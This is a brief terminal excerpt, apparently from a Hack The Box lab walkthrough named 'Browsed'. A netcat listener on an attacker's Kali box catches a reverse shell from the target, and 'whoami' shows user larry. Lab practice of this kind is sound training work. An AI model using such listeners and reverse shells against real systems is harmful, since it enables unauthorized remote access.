 ┌──(kali㉿kali)-[~/htb-labs/Browsed]
└─$ rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.15.73] from (UNKNOWN) [10.129.244.79] 34086
bash: cannot set terminal process group (1447): Inappropriate ioctl for device
bash: no job control in this shell
larry@browsed:~/markdownPreview$ whoami
whoami
larry
larry@browsed:~/markdownPreview$